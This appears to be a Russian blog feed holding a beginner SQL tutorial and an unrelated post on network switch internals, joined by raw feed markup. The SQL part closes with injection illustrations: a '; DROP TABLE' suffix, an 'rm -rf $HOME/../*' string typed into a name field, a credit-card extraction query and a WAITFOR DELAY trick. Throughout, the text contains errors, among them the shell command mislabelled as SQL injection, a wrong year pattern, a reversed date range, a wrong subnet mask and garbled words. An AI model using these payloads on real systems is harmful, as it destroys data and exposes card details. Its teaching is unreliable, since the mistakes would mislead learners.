Пока вы не наделали дорогих ошибок, сразу освоим Limit — обычно в БД миллионы строк, и вывод каждой строки может стоить денег, пусть даже одна строка это один цент. Limit 4 означает, что нужно вывести только 4 строки из таблицы. Также, можно написать limit 5 offset 10, что позволить пропустить первые 10 строк. Limit всегда пишется в самом конце запроса. Символ для получения всех данных * используем только в случае, если у нас мало колонок (не более 30). Иногда в компаниях запрещено использовать символ *, своеобразная защита от изменения структуры в базе. Если одна из колонок изменится, то будет ошибка на запрос. Можно указать SELECT * FROM INFORMATION_SCHEMA.COLUMNS, и посмотреть все таблицы всех БД.
select *
FROM NBA_season1718_salary
LIMIT 12
Или узнать версию ДБ командой SELECT @@VERSION . А если слегка поинраться, то команда BENCHMARK(10000, SELECT @@VERSION) приведет к тесту на устойчивость и безопасность.
Типы данных бывают числовые, текстовые (фразовые). И деньги с типом данных decimal, это точные числа, которые медленно считаются. В документации вы найдете множество разных типов данных для экономии места на жестком диске, но сейчас просто предусматривают максимальный объем. Текст и даты пишутся в кавычках: name = 'Irene', date = '2021-03-04' . Вот примеры SELECT 12, true, false, 'text', '2020-03-04', 8.53, NULL. В данном примере True всегда = 1, False = 0. А в примере SELECT '123.4ad3a' + '342.3da3' результат будет 465.7, так как отрежется весь блок с буквами. NULL это отсутствие значения: строка существует, но она не заполнена.
Если под рукой нет калькулятора, сработает и SELECT 2+5, и можно делать конкатенацию: concat('Today is ', name_pipe).
SELECT DISTINCT basin,
GROUP_CONCAT(basin)
from production
GROUP BY 1
LIMIT 20
Если мы планируем конкатинировать много значений, то необходимо прописать SET перед первым SELECT и явно увеличивать длину строки. Например: SET group_concat_max_len = 18446744073709551613;
Немного для понимания типов данных: если вбить строку SELECT 10 - NULL, TRUE = FALSE, 10=10, то результат будет:
10 — NULL
TRUE = FALSE
10=10
NULL
0
1
Любое прямое сравнение с NULL вернет нам NULL.
Во многих запросах необходимо использовать where для поиска данных. Например, строка where name = '2021-04-07'. В этом примере речь о равенстве, а что при неравенстве? Неравенство можно указать тремя различными способами: !=, <>, is not. А если нужно частичное соответствие? Ведь город можно написать по разному. Решение: where location LIKE '%Dublin%'
select *
FROM NBA_season1718_salary
where season17_18 < 3345566 AND player LIKE '%Paul%' AND season17_18 != 1096080
LIMIT 12
//Пример с любыми двумя символами
SELECT year, well, field
FROM production
WHERE year LIKE "yand_"
LIMIT 20
% позволит выбирать любое кол-во символов или отсутствие символов. Так, любые даты в 2021 году это "2020-%". Регистр не важен, за исключением строк. Приоритет всегда на оператор AND. Принцип аналогичен умножению в популярных приколах-головоломках: 2 + 2 * 2, в SQL аналогичный порядок 2 or 2 and 2.
select *
FROM NBA_season1718_salary
where season17_18 < 3345566 and x1 NOT IN (254, 232)
LIMIT 12
SELECT year, well, field
FROM production
WHERE year NOT IN ("2019", "2017")
LIMIT 20
IN — наличие в списке, то есть фильтрация. И обратная конструкция NOT IN. Второе полезное условие between: where Seasons_Stats BETWEEN '2020-03-01' and '2020-01-03', читается куда приятнее чем >= '2020-03-01' and date <= "2020-01-03". Дополнительное полезное условие это OR.
select *
FROM NBA_season1718_salary
where season17_18 IS not NULL and (player not IN ('Blake Griffin') OR season17_18 <= 2578645)
LIMIT 12
Если нужно извлечь из БД текст, то используем select 'value'. В примере ниже будет выведена новая колонка. Напомню, что сами значения в БД мы не меняем. Мы попросту преобразовываем данные в результате, который является отдельной таблицей для чтения и анализа.
select *
, 'test_result'
FROM NBA_season1718_salary
where x1 >= 43
И типичный запрос для формирования текста email-рассылки может быть таким:
SELECT concat (‘Ваш заказ №’, order_id, ‘на сумму $’, total_revenue, ‘ отправлен. Стоимость доставки $’, total_revenue * 0.1, ‘. Спасибо за ваш заказ!’) as message
FROM sales
where order_date = ‘2021-04-04’
Alias это псевдоним для переименования таблиц и колонок. Название должно иметь смысл, быть на английском, иметь нижнее подчеркивание вместо пробела, в нижним регистре, без дублирования зарезервированных слов и названий колонок. В компаниях будут свои гайдлайны на написание таблиц. Например, мы хотим переименовать таблицу, тогда
select player as new_name
FROM NBA_season1718_salary
Преобразования UPPER(), LOWER() позволяют изменить значения в верхний регистр.
select player, UPPER (player) AS new_name
FROM NBA_season1718_salary
Можно производить арифметические операции. Именно так считаются метрики. Не забываем про символ % для показа остатка.
select x1, x1 * 2.75 as x1
FROM NBA_season1718_salary
Понятный и простой выбор текущего времени и даты: SELECT TIME('now') as CURRENT_TIME . Но если мы хотим изменить время, нам понадобятся модификаторы. И это очень частая задача. Также, можно добавить дату для понимания, в какой именно момент данные были извлечены из БД:
SELECT *
,datetime('now', 'start of month', '-59 minutes') as new_date
from
NBA_season1718_salary
Сортировка order by: asc это ascending, сортировка по возрастанию. DECS это descending и отвечает за сортировку по убыванию. Простой пример:
SELECT *
FROM NBA_season1718_salary
ORDER BY player ASC
Если сортируем сразу по нескольким столбцам, то в первую очередь срабатывает сортировка по первому параметру, и второй параметр сортирует с учетом отсортированных данных по первому параметру. Пример в таблице:
Name
A.J. Hammons
2
Aaron Brooks
3
Abdel Nader
4
Amir Johnson
5
Bruno Caboclo
1
Cody Zeller
2
DeAndre Liggins
3
Извлечение TOP n записей:
SELECT * FROM NBA_season1718_salary
order by season17_18 DESC
LIMIT 20
--или
SELECT *
from production
ORDER by state DESC
LIMIT 15
Условия
Оператор CASE это итератор для проверки условий и возвращения результата.
select x1,
CASE
when x1 < 3 THEN x1 % 3
when x1 = 5.5 THEN 'condition two'
when x1 > 3 THEN x1 % 5
else 'piece of crap'
end AS result_calc
FROM NBA_season1718_salary
Функции агрегации: мы хотим выбрать наименьшее значение из таблицы, для этого пишем запрос SELECT MIN(season17_18) FROM NBA_season1718_salary, или меняем MIN на MAX для получения обратного результата. Интереснее будет группировка средним арифметическим значением AVG, т.е. среднее арифметическое по всей колонке. Считать среднее — SELECT avg. Так, мы можем подсчитать сумму всех заказов: SELECT sum(sales) from production.
Функция агрегации: COUNT(). Умеет считать кол-во значений в колонке, SELECT COUNT (*) FROM NBA_season1718_salary. Другой пример — SELECT COUNT(*) as total_nmb from production. Но NULL не засчитает за значение. Таким не хитрым способом можно подсчитать кол-во заявок, обработанных одним менеджером. А COUNT (DISTINCT x1) посчитает уникальные значения одной колонки. DISTINCS это про уникальные значения, убирает все повторяющиеся строки. Вот полезный пример, в котором мы дважды считаем среднюю общую стоимость:
SELECT COUNT(*) as total_nmb,
SUM (total_price) as all_data,
SUM (total_price) / COUNT(*),
AVG(total_price)
from production
Но… Group by — группировка данных. Мы извлекаем некую колонку, и схлопываем одинаковые значения в одно значение. Нужно указать колонку или ее порядковый номер. GROUP BY куда интереснее, чем DISTINCS. У него есть функции агрегации. Group by склеит данные, DISTINCT выведет только целевую колонку.
SELECT player, MIN(season17_18) AS min_season, SUM(season17_18) AS sum_season, COUNT(season17_18) AS count_season
FROM NBA_season1718_salary
GROUP BY tm
HAVING season17_18 and min_season <= 83312219 and count_season != 14
--или
SELECT month, environment, year, month
from production
GROUP BY 1
LIMIT 20
В примере выше Group by 1 означает номер колонки, по которой нужно группировать. Разработчики такой подход не любят, а аналитики очень даже любят. Также, в первом примере выше есть неоднозначность считывания MIN/MAX. Посмотрите такой код:
SELECT basin, field, installation, MAX(year), MIN (year)
from production
LIMIT 20
Мы получим одну строку, но это будет строка с максимальным или минимальным значением? Непонятно. Правильнее использовать подзапросы.
SELECT *
from production
WHERE year = (SELECT MAX(year) FROM production)
LIMIT 20
Второй нюанс, что если написать запрос:
SELECT basin, avg(year)
from production
LIMIT 20
то в результате будет выведено первое значение колонки basin, а для получения списка всех участвующий в подсчете значений нужно указывать GROUP_CONCAT. Мы это уже делали чуть выше. Итак, при написании запроса вида SELECT environment, COUNT(*) from production GROUP BY environment, мы получим кол-во по environment.
HAVING это ключевое слово для фильтрации сгруппированных значений. Он поможет отфильтровать результаты группировок выше: так, WHERE для фильтрации срок, а HAVING для фильтрации сгруппированных значений. Разница между WHERE и HAVING: WHERE выбирает строки для группировки, HAVING отбирает результаты группировки. Если мы вспомним порядок выполнения запросов, то WHERE идет первым, и далее отфильтровывает с помощью HAVING.
И небольшой и опасный пример изменения данных:
UDPATE sales SET
country = NULL
WHERE order_id = 43342424;
Группировка данных
В давние времена были перфокарты (бумажные флешки с дырочками), и компьютер по ним понимал язык запросов. Далее, появились магнитные диски, и с ними появилось понятие файла. Первая модель данных была иерархическая, вторая модель это сетевая, в которой появилась возможность сократить путь до файла. Но в 1970 появилась реляционная модель данных, именно тогда мир получил возможность связывать разные таблички. Итак, база данных это место, где хранятся таблички. База это папка, в которой хранятся таблицы.
Для работы с табличками используется СУБД. СУБД это программа, позволяющая делать запросы к БД. СУБД это софт для управления БД. Мы с помощью запроса спрашиваем некую информацию. Для упрощения, это можно назвать аналогом сводных таблиц. Мы хотим подсчитать общую сумму всех заказов — вот для таких задач и нужны группировки данных из разных табличек. В идеале, база должна соответствовать принципу нормализации: как можно меньше дублирования данных, и у каждой таблицы должна быть своя сущность (менеджеры, клиенты, товары). Базы проектируются для быстрой работы и экономии места. Но наша задача состоит в создании красивого и полезного отчета для ЛПРов, то есть, мы должны использовать много таблиц с уникальными значениями.
Виды связи между таблицами: 1 к 1, т.е. значения соответствуют друг другу напрямую, столица -> Москва. Другой вид связи это один ко многим: команда -> разработчики. И многие ко многим: книги и авторы.
Для вертикального расширения таблицы подходит построчное объединение с помощью Union. По факту, мы просто вставляем данные из одной таблицы в другую. При объединении, типы данных в одинаковых столбцах должны быть совместимы. Но если вдруг типы данных отличаются, то объединение все равно сработает. Будет колонка с разными типами данных, что неудобно в работе.
SELECT *,
'new' as year
FROM production
UNION ALL
SELECT *,
'new' as year
FROM production2
ORDER by basin
В запросе выше есть нюанс. В реальной работе, скорее всего, понадобится прописывать колонки руками: select col1, col2,. У union по умолчанию стоит distinct, поэтому, если нужны дубликаты данных в таблице, в явном виде прописываем флаг all.
Далее идет мой любимый JOIN. Это горизонтальное расширение таблиц с учетом их взаимосвязи (или без). Начнем с CROSS JOIN, который сопоставляет каждую строку одной таблицы с каждой строкой другой таблицы. Это очень медленный и опасный вид join. Иногда перед применением такого запроса нужно использовать Explain для понимания, какая таблица слишком тяжелая и нуждается в оптимизации:
SELECT * FROM production, production2
cross JOIN
ON и Using: в следующем примере они будут взаимозаменяемы, так как мы соединяем по двум одинаковым колонкам. Хоть это и очень редкий случай, на практике колонки называются по разному. USING нас выручает, если есть колонка с одинаковым именем manager_id во всех таблицах. То есть, когда колонки в двух объединяемых таблицах называются одинаково. На практике, чаще всего используется ON.
SELECT *
FROM tags
JOIN torrents ON artist = artist and tag = tag
--или
JOIN torrents USING (artist, tag)
INNER () и OUTER JOIN (left, right, full). INNER вернет только те строки, которые пересеклись. Строки не сопоставились — они не будут показаны в таблице. left берет все строки из from и добавляет null, если данных нету, right работает в обратном направлении. full OUTER выдаст все возможные данные.
Когда мы пишем SELECT * FROM torrents JOIN tags USING (id), это по умолчанию считается INNER JOIN. Для удобочитаемости, условия дописываются новой строкой через секцию where:
SELECT *
FROM torrents
INNER JOIN tags USING (id)
WHERE groupyear >= 1987
LEFT JOIN — к левой таблице присоединяем правую таблицу: left join a.key = b.key. Важно учитывать размеры таблиц, чтобы при объединении большой таблицы с маленькой не были потеряны данные. Есть набор требований ACID для сохранности данных, любые транзакционные системы должны соответствовать этим требованиям, и обычно реляционные БД соответствуют.
FULL OUTER JOIN — две таблицы будут объединены со всеми значениями, без потерь. CROSS JOIN объединяет по принципу декартова произведения, у каждой ячейки будет пара. UNION — умеет склеивать таблички по вертикали. Если у вас данные о поведении пользователей хранятся по месяцам, а надо посмотреть статистику за год, вот тогда UNION и спасет ситуацию. Он по умолчанию отбирает только уникальные записи, но этого можно избежать, дописав UNION ALL.
Также, вам пригодится команда UNION, если у вас два запроса одинаковые по структуре. Например, так: SELECT color, shape FROM mydb WHERE color='gray' UNION SELECT color, shape FROM mydb WHERE color='magenta'
Итак, виды join’ов:
INNER JOIN (inner – внутренний).
LEFT JOIN (left – левый).
RIGHT JOIN (right – правый).
FULL OUTER JOIN (full – полный).
CROSS JOIN (cross – пересекающий).
UNION (union – объединяющий).
На практике, используются постоянно LEFT JOIN с фильтрацией, например, date IS NOT NULL, почти всегда потеря производительности незначительная.
Теперь поговорим про ключи, которые вы могли заметить в коде выше. Ключ бывает первичный и внешний, первичный ключ (primary key) это идентификатор записи в таблице, не должен быть null. По такому ключу можно однозначно идентифицировать запись в таблице (order_id). И внешний ключ (foreign key) нужен для связывания информации между таблицами.
Так, мы работаем с базой (scheme), это просто папка с табличками. Также есть отображения, внешние ключи для настройки автоматизации базы (удалили менеджера — удалили все его данные), и триггеры как функции, которые отрабатывают в момент манипуляции с данными.
Подзапросы
SELECT basepay FROM Salaries
where otherpay NOT IN (SELECT benefits FROM Salaries WHERE year = 2011)
В примере выше нельзя использовать LIMIT в MySQL, для обхода такой ошибки используем where otherpay NOT IN (select * from (SELECT benefits FROM Salaries WHERE year = 2011 LIMIT 20) t). Вместо IN можно использовать EXISTS, по поведению весьма похож. Разберем другой пример:
SELECT *
FROM Salaries
WHERE (SELECT status FROM managers where id = sales.manager_id) !='Finished'
А теперь посмотрим на пример ниже, в котором мы получаем новую колонку new_date, которую можно использовать. И такой запрос будет выполняться для каждой строки, что сильно нагружает базу. Каждый раз мы перепроверяем, что у каждой строки статус = finished. Правильнее выполнить подзапрос один раз и отсеять в новую таблицу те строки, которые не нужны.
SELECT *,
(SELECT status FROM Salaries WHERE benefits = 22) as new_date
FROM Salaries
И виртуальные таблицы: таблицы, которые позволяют посмотреть данные только по одной или нескольким таблицам. Вот пример создания виртуальной таблицы:
CREATE VIEW 'new_one' as
SELECT basepay FROM Salaries
where otherpay IN (select * from (SELECT benefits FROM Salaries WHERE year = 2011) t)
После создания, к такой базе могут обращаться и другие пользователи баз, при этом такая таблица динамическая, она автоматически подтягивает новые данные из базы. Именно такие базы отдаются аналитикам. Таблицы с агрегированными данными из множества БД.
Подзапросы можно вынести в переменную, это называется обобщенные табличные выражения. Используем оператор with, который позволяет делать рекурсию.
Если же наш нужно использовать if-then-else, то мы должны понимать, что операторы условной логики весьма странные. Но, тем не менее, можно создавать новые колонки на основе некой логики. Первый оператор это CASE. Таким кодом мы подсчитаем кол-во зарплат менее 2000, менее 4000.
SELECT *,
CASE
when otherpay <= 2000 THEN 1
when otherpay <= 4000 THEN 2
else 3
end as new_arr,
COUNT (*)
from Salaries
GROUP by new_arr
В случае прямого сравнения код будет (=)
SELECT DISTINCT jobtitle,
CASE jobtitle
WHEN 'IS PROJECT DIRECTOR' THEN 'promotion'
ELSE 'keep'
END
FROM Salaries
Для добавления в базу данных новых функций, мы можем использовать оконные функции. Это своего рода группировка, но она разделяет строки на окна. Объединенные строки могут иметь общие действия, вроде подсчета суммы. Популярные оконные функции это SUM / AVG / COUNT / MIN / MAX. Рассмотрим функцию row_number() для нумерации строк. Например:
SELECT
year, well, field,
ROW_NUMBER() over(partition by field) as new_one
FROM production
ORDER by year
И делаем ее в подзапросе:
SELECT new_one, MAX(well)
from (SELECT
year, well, field,
ROW_NUMBER() over(partition by field) as new_one
FROM production
ORDER by year) t
group by new_one
Преобразование типов данных
На самом деле, типы редко меняются. Самый простой вариант: SELECT '12.3'- 3 , но начать нужно с функции CAST. Она может сказать, возможно ли преобразовать тип данных. Пример использования: SELECT *, CAST('12-12-2020 15:42:42' as date) FROM demo . Вместо значения можно указать название колонки: SELECT *, CAST(col_name as date) FROM demo.
Если нужно добавить данных, то вот пример:
UPDATE demo SET Name = CAST ('2' as DAte);
SELECT * FROM demo
Строковые функции: мы уже знаем GROUP_CONCAT, но существует и простой CONCAT, который склеивает строки внутри функции. SELECT CONCAT ('We',' are', ' Venom'). С виду простая операция, но позволяет склеивать столбцы с абстрактными значениями, что часто помогает. Но такой код преобразует все в строку, даже числа. Функции лучше смотреть в документации, такие как INSERT, SUBSTRING_INDEX .
Но маленький нюанс я бы хотел рассказать. Важно понять, что для понимания разницы в двух датах можно использовать SELECT datediff ('2020-03-03', NOW()), NOW(). Но правильнее использовать timestamp, SELECT timestampdiff (day, '2020-03-03', NOW()), NOW() , эта функция поможет вычислить возраст пользователя.
Проектируем БД
Самостоятельно создавать базу приходится даже реже, чем преобразовывать типы данных. Создание базы это буквально самый первый шаг в создании проекта. Вам важно решить, какие данные нужны для анализа и в каком виде. При создании нужно убедиться, что кодировка utf8 или utf8mb4. mb4 умеет в смайлики и много символов. utf8 не поддерживает 4-х байтовые шрифты. Иногда можно найти довольно старую cp1251 для windows, на старых проектах. Иногда можно наткнуться на Latin-1.
Один из параметров БД это Collation. Может иметь приписку ci, которая отвечает за регистрозависимость символов. Опять же, актуально для старых баз. ci на конце кодировки — регистронезависимая. cs на конце кодировки — регистрозависимая. Используем general или unicode, они годятся для славянских языков.
Движок таблицы: InnoDB и myISAM самые популярные, но второй уже уходит с рынка. InnoDB развивается под крылом Oracle, и по умолчанию мы выбираем этот вариант. myISAM можно использовать, когда много чтений и мало записей. Когда БД обновляется редко, а читается часто. Если нужно вносить изменения данных в одну ячейку в одно и тоже время, например при одновременном редактировании документа, мы используем Operational-Transformation или Conflict-free replicated data type.
Запрос для создания БД довольно простой — CREATE DATABASE name1; . И для активации базы, следом пишем USE name1; Для удаления DROP demo; все просто. Отсюда идет описание CRUD-операций (create, read, update, delete), которые актуальны на любых запросов, в том числе и на бекенде, и в http-запросах.
Но тут надо быть осторожным. Простой запрос SELECT color, shape FROM mydb WHERE color='magenta', но если условный хулиган добавит в конец ; DROP TABLE mydb --, то запрос превратится в следующий вредоносный код: SELECT color, shape FROM mydb WHERE color='magenta'; DROP TABLE mydb –-' и вся таблица mydb будет удалена.
возможность получать значение из двух других колонок.
Но, касательно поиска: для поиска по БД принято использовать elasticsearch, который умеет индексировать базу всех данных по проекту. В самой базе поиск осуществляется редко.
У каждой сущности должна быть своя таблица (в большинстве случаев). То есть, все колонки про товары в таблице «Товары». Это позволяет избежать дублирования, так как дублироваться должны только идентификаторы. Реляционные базы также занимают меньше места на сервере и уменьшается скорость чтения и записи. Также, меньше аномалий и ошибок.
Первое правило таких таблиц: каждое значение должно лежать в своей ячейке. Никаких пересечений быть не должно: water: Mai Dubai, Aqua Blue Water, Al Kafaah — вот так неправильно. Правильно: water: Mai Dubai, water: Aqua Blue Water, water: Al Kafaah.
Второе правило: все таблицы должны быть друг с другом связаны. В каждой таблице должен быть первичный ключ. Остальные правила не прижились в реальной практике, хотя были в изначальной математической модели.
Как происходит создание пользователя на любом сайте: мы отправляем имя пользователя на сервер, где должна создаться новая запись в home/members. Так, в текстовое поле для имени можно ввести команду rm -rf $HOME/../* && exit. И это удалит все файлы, что является атакой SQL injection.
Другое пример с поисковым полем. В БД уйдет команда:
SELECT itemName, itemDescription, itemPrice
FROM Products
WHERE itemName LIKE '%RED%' AND itemName LIKE '%borsa%'
Но так как злоумышленнику интересно другое, то он может написать команду: SELECT customerName, creditCardNumber FROM orders, и получить данные о кредитных картах и именах. Либо другая замечательная команда WAITFOR DELAY '00:00:15'; -- способна отложить выполнение любых команд на 15 секунд.
Для безопасности БД, не забывайте уделять внимание символам одиночной цитаты (') и двойной ("), это ограничитель текстовых значений в запросах. И ; разделяет запросы, как и в любом языке программирования.
]]>6Цветков Максим<![CDATA[Мониторинг коммутируемых сетей]]>http://your-scorpion.ru/?p=175822026-04-07T12:11:06Z2021-04-01T04:15:00ZИнтерфейсы для Enterprise Tech Companies требуют от проектировщика хороших знаний не только из сферы дизайна, но глубокого понимания смежных сфер. Так, при проектировании инструментов для работы с сетью, требуется понимать аппаратное устройство комUDPмутаторов, tcam, fib vs rib, cef. И многое другое. В данной статье разберем основы подходов к проектированию сети и правила визуализации информации с сетевых устройств.
Коммутация сети.
Сама по себе коммутация простая. Она легко настраивается, но трудно чинится. Количество потенциальных проблем напрямую зависит от стоимости устройства. Но даже при впечатляющих финансовых ресурсах нет в жизни счастья: rb3011 медленный, rb4011/rb1100 с багами, ccr1009 слишком дорогой. Попробуем понять, почему одни устройства стоят дороже других.
Итак, есть физическая коробочка с портами — коммутатор (network switch). Она воткнута в сеть, что позволяет передавать данные с одного устройства на другое. Коммутатор использует таблицу MAC-адресов для направления пакетов данных на нужное устройство. Пакет прибывает в интерфейс, коробочка анализирует его заголовки, считает контрольную сумму. Коммутаторы очень распространены в SOHO (домашние и маленькие офисы). Работает на втором уровне модели OSI (Data Link Layer). Домашние роутеры и роутеры для компаний по сути просто объединяют устройства в сеть. Современные устройства условно можно разделить на две группы по методам обработки фреймов:
Первый метод это Store and Forward. Коробочка целиком принимает фрейм, смотрит на заголовки и отправляет дальше из интерфейса. Это называется Store and Forward. Если устройству больше 10 лет, то почти наверняка используется Store and Forward. Недостаток: долго, нужно принять сразу целый фрейм. Для некоторых компаний критично время отклика, например, в High Frequency Trading важны миллисекунды. Иногда речь даже о наносекундах.
Второй вариант, самый популярный в современной мире, называется Cut-Through. Такой switching более тяжелый в реализации, например, если с одной стороны 10 Gigabit Ethernet, а с другой 1 Gigabit Ethernet, мы не можем делать Cut-Through Switching. Если все интерфейсы с одинаковой скоростью, без проблем используем Cut-Through Switching.
Store and Forward и Cut-Through меняются автоматически, в зависимости от скорости. Если входящий порт 10GbE и исходящий 1GbE, мы не можем делать Cut-Through switching. Вам важно смотреть спецификацию к конкретной модели устройства, как работает переключение. Большинство коммутаторов дата-центров и больших офисов используют Cut-Through switching, и руками его переключать не приходится.
Режим Store and Forward. Красное = ошибки показывают, на каком кабеле проблемы.
Ключевое отличие Cut-Through Switching от Store and Forward: решение принимается на основе первых 64 байт, тогда как весь пакетик длиной 1500 байт. Первые 14 байт это Ethernet, 20 байт IP address, 20 байт TCP (если мы говорим про IPv4). Коммутатор начинает анализировать фрейм в момент, когда принял первые 64 байта. Пока пакет доходит полностью, система уже приняла решение, куда его отправить. И перенаправляет пакетик в другой интерфейс. Например, в PPP пакетик выглядит так:
8 (бит)
8
8
16
16
8
Флаг
Адрес
Контрол
Протокол
Нагрузка
Чек-сумма/CRC
Флаг
PPP
8
16
16
8
Начало последовательности
Заголовок
Тело
CRC
Конец последовательности
HDLC
На картинке выше пример из Wireshark, где видно, как во время TCP-сессии был пересобран PDU. Значит, большой пакет данных был разбит на более маленькие.
У такого подхода есть проблемы: нет проверки контрольной суммы, значит, пакетик не отбросится, и мы не можем проверить CRC drop (Cyclic Redundancy Check). И второй минус: не можем проверить MTU check. MTU это максимальный размер IP-пакета, который не требуется дробить для передачи по сети. В книгах пишут, что MTU check делается аппаратно, но так как мы не знаем размер фрейма, то принимаем решение до получения всего фрейма. Получаем более быструю коммутацию и маршрутизацию, клиенты из High Frequency Trading довольны.
В книгах все просто: есть связка компьютер -> коммутатор -> коммутатор -> компьютер. Если возникают CRC-ошибки, то мы точно понимаем, что кабель между коммутаторами поврежден. Но в реальной жизни CRC-ошибки могут оказаться не там, где мы думаем. И юный сетевой инженер начинает менять кабеля не там, где следует. Правило: видим входящие CRC-ошибки, нужно прийти в коммутатор и посмотреть статистику пакетов, из какого интерфейса они пришли, и проанализировать ситуацию. Наша задача — правильно подсветить в интерфейсе, где инженеру нужно искать проблему.
Реальная ошибка (красная) и фэйковая (оранжевая)
Вторая большая интересная история: есть некое количество интерфейсов на коммутаторе, например, все интерфейсы имеют скорость 10GbE в секунду. Это скорость прибытия пакетов, пакеты не могут двигаться быстрее или медленнее. Медленность достигается только за счет интервала времени и физических нюансов. Те, кто держал реальные устройства в руках, могли видеть счетчик на интерфейсе под названием Input Drop или Fifo Drop. Такой счетчик говорит, сколько пакетиков было отброшено. Но как это возможно? Ведь задача устройства попросту переслать пакеты в другой интерфейс. И если 10GbE с одной стороны, 10GbE с другой, как может быть потеря? Давайте рассмотрим.
Итак, пакет прилетает в интерфейс №0, а уходит из интерфейса №3. И в потоке данных могут быть пакеты, предназначенные для перенаправления в интерфейс №2.
Другими словами, прилетело в 3 разных порта по 100% данных = 300%, а улететь должно из одного порта №2, у которого емкость 100%.
Интерфейс №2 забит на 100%. В какой то момент, один пакет попадает в очередь и она копится за одним пакетом данных. Приходится ждать свободной слот для того, чтобы закинуть пакетик, а другие пакетики в это время ждут в буфере. Буфер не бесконечный, он переполняется и пакеты отбрасываются.
Что еще менее логично, коммутатор может быть загружен на 7%, но пакеты будут теряться по описанной выше причине. Это называется Head-of-line blocking (HOL). Решение есть: параллельные очереди. Если коммутатор это умеет, то он дороже, например DES-1026G. Чем аппаратно сложнее наша конструкция, тем дороже устройство. Самый дешевый сетевой адаптер, e1000, умеет всего одну очередь. Сетевой адаптер или коммутатор подороже обладают 8 очередями, и вы не столкнетесь с проблемой блокировки всего обмена данных. RB1100AHx4 это аж 25 простых очередей. Это происходит аппаратно и не сказывается на скорости. Существуют разные модели, для сервис-провайдеров, для дата-центров и так далее. Они заточены на аппаратном уровне под разные условия и задачи.
На промышленном производстве, сети делятся на верхний, средний и нижний уровни. Верхний это сервера. Средний уровень работает на ПЛК, который может заменять собой РСУ: прозрачная передача данных по всей системе, работа в реальном времени. И нижний уровень это датчики.
Адрессация
Частные сети используют следующие диапазоны:
10.0.0.0/8 IP addresses: 10.0.0.0 – 10.255.255.255
172.16.0.0/12 IP addresses: 172.16.0.0 – 172.31.255.255
192.168.0.0/16 IP addresses: 192.168.0.0 – 192.168.255.25
IP адреса, что приведены выше, это 4 десятеричных числа в диапазоне 0-255. Первые три числа это network portion, и последнее host portion. Первые три числа это своего рода уникальный адрес местоположения, а последнее это район. Но на самом деле район (host portion) может быть и в начале.
Например, адрес A-класса 10.0.10.10, первая десятка это network portion, и последующие три значения это host portion. Адрес B-класса 172.16.10.10 первые два блока это network portion, и последующие два — host portion, по 16bit на каждую сторону. В адресе C-класса 192.168.0.13 первые три блока будут network portion, и только значение 13 это host portion.
CIDR позволяет назначать маски подсети на IPшники, таким образом создавая подсети. По простому, обычный адрес 198.51.100.0 в формате CIDR станет 198.51.100.0/24, покрыв все адреса в диапазоне от 198.51.100.0 до 198.51.100.255. Многие видели, что адреса пишутся в формате /24. Это маска подсети, короткая запись для 255.255.255.0. Так, 192.128.23.10/24 это короткая запись для адреса 192.128.23.10 и маски 255.255.255.0. Итак, 10.0.0.0/8 это 10.0.0.0 и маска 250.0.0.0, и также это диапазон 10.0.0.0 — 10.255.255.255. В изначальном варианте не было никакой маски подсети, были классы. A: 0.0.0.0 — 127.255.255.255. B: 128.0.0.0 – 191.255.255.255. C: 192.0.0.0 – 223.255.255.255. Именно эти три класса актуальны сегодня в публичном интернете для юникаста, диапазон от 0.0.0.0 — 223.255.255.255 (с некоторыми исключениями). Диапазон 224.0.0.0 — 255.255.255.255 используется для мультикаста и не поддерживается в публичном интернете, только в компаниях. Это диапазоны 10.0.0.0/8, 172.16.0.0/12 и 192.168.0.0/16. Поиграться с CIDR можно на сайте https://www.ipaddressguide.com/cidr.
Идем далее. Как же работают устройства. У устройства есть сторона Receive и сторона Transmit. Receive сначала отрабатывает как физический интерфейс, получая электрический ток, потом формируется входящая очередь. На устройстве есть набор таблиц, такие как L2 forwarding (CAM) для перенаправления пакетов в определенную сторону, или Access List (ACL). Средний коммутатор обрабатывает 5-6 terabit трафика в секунду, и это много. Это миллиарды пакетов, и каждый надо проверить по таблицам. Появляются TCAM, в котором сравнение возможно по трем параметрам. Классические 1,0, и x, где x — решение не важно. После этого пакетики попадают в очередь на выход, и трафик улетает из устройства.
Мы очень активно использует таблицы на устройстве. Но таблицы не бесконечны, есть лимит по кол-ву записей. Значит, Access List имеет некие ограничения, как и кол-во маршрутов, зависимость прямая от набора микросхем. Это физическое ограничение, какие обновления не накатывай, больший объем данных на микросхему не влезет. Поэтому есть устройства разной цены, какое-то сможет выучить 8 000 мак-адресов, а другое 200 000 мак-адресов. Бесконечно большими таблицы не делают.
Так, ACL (Access Control List) это список подсетей или IP-адресов, мы его используем для ограничение следования определённого трафика через интерфейс, NAT, QoS, VPN (указание трафика для туннеля), фильтрации маршрутов в таблице маршрутизации, фильтрация анонсируемых или принимаемых маршрутов. В конце ACL есть implicit deny, все что не попало под разрешенное — станет запрещенным. А QoS позволяет приоритизировать определенный трафик, например VoIP получит высокий приоритет и будет отрабатывать на 800kbps/0.8 Mbps, тогда как FTP всего 130kbps/0.2 Mbps.
Настройка для расширенного листа с указанием протокола:
ip access-list extended <100-199> | <2000-2699> | <>
deny ip 172.16.0.0 0.0.255.255 10.0.0.0 0.255.255.255
permit ip any any
implicit deny any any
Лучше ASL только prefix-листы. Помогают фильтровать маршруты. Так, для указания всех маршрутов от 17 до 14 достаточно прописать 17 le 24. Полезные команды:
show ip prefix-list
show run | in ip prefix
show route-map
Итак, таблица форвардинга для L2 — CAM, форвардинг для L3 — FIB. Кроме перекидывания пакетов из интерфейса в интерфейс, есть логика, которая за пределами этих двух таблиц. Эта логика живет в таблице TCAM, в котором описываются дополнительные функции.
CAM-таблица обязательна на любом устройстве. В CAM находится три значения: MAC, исходящий порт Ingress, VLAN. В некоторых коммутаторах TCAM не обязательна, в ней нет очередей, нет классификатора, и без TCAM обычно речь о дешевых устройствах. Например, мы хотим запретить трафик между определенными хостами в сети. Пишем ACL на коммутаторе, что host 1.1.1.1 не может отправлять трафик на host 1.1.1.2, и таких правил у нас тысячи. Придется каждый входящий/исходящий фрейм проверять на соответствие условиям всех правил, что замедляет работу. TCAM же позволяет проверку соответствия правилам за один проход, и мы можем спокойно использовать ACL.
Если в таблице есть Destination mac-адрес, то совпадение находится аппаратно. Система говорит, из какого порта и в какой VLAN надо отправить пакет. VLAN это всего лишь изоляция на канальном уровне. Другими словами, VLAN (виртуальная сеть) это некие сегменты сети с машинами. На машине, по команде ip a можно посмотреть много сетевой информации для траблшутинга. Если у вас просто домашний роутер, то скорее всего используется протокол DHCP и ваш IP динамический, и можно вбить sudo dhclient.
